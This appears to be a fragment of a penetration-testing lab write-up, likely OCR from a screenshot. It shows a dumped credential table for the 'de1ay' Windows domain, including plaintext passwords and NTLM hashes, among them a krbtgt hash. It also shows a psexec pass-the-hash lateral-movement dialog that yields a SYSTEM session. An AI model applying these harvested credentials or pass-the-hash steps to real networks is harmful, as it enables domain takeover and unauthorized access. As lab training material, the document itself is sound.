 psexec
user password realm note
Administrator 1qaz@WSX de1ay.com
mssql 161cff084477fe596a5db818... DC
Administrator 31d6cfe0d16ae931b73c59d... WEB
de1ay 3b24c391862f4a8531a245a... WEB
mssql 1qaz@WSX DE1AY.COM
Guest 31d6cfe0d16ae931b73c59d... DC
de1ay 161cff084477fe596a5db818... DE1AY
Guest 31d6cfe0d16ae931b73c59d... WEB
krbtgt 82dfc71b72a11ef37d66304... DC
mssql 1qaz@WSX DE1AY
Administrator 161cff084477fe596a5db818... DE1AY
de1ay 161cff084477fe596a5db818... DC
User: Administrator
Password: 161cff084477fe596a5db81874498a24 明文，散列值都可以
Domain: DE1AY
Listener: smb ...
Session: SYSTEM * via 10.10.10.80@1828 ...
Use session's current access token
Launch Help